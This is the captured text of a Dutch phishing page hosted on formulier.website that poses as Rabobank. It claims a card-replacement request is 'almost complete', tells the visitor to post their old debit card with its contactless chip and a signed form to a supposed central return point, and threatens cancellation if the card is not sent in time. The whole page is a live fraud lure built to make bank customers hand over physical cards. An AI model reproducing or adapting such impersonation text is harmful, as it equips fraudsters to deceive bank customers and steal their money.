 https://formulier.website/secure/client/verstuur_procedure.php

Rabobank

Particulieren Private Banking Bedrijven

Rabobank

Zoeken
123 2446 52
f f

1 2 3 Aanvraag voltooien 4

Uw aanvraag is bijna voltooid

Verzend uw verouderde betaalpas in een envelop samen met het getekend vervangformulier (voldoende gefrankeerd) naar het Centraal Rabobank Inleverpunt.

Download hier uw betaalpas vervangformulier

Noteer het adres alvorens u verder gaat:

Voor 17:00 (Ontvangt uw nieuwe betaalpas binnen 3 werkdagen)

Na 17:00 (Ontvangt uw nieuwe betaalpas binnen 5 werkdagen)

Let op! uw aanvraag wordt automatisch geannuleerd als uw oude betaalpas niet op tijd wordt ingeleverd.

Wij vernietigen uw oude betaalpas met bijbehorende NFC-chip (contactloze chip) volgens de huidige veiligheidseisen.

Volgende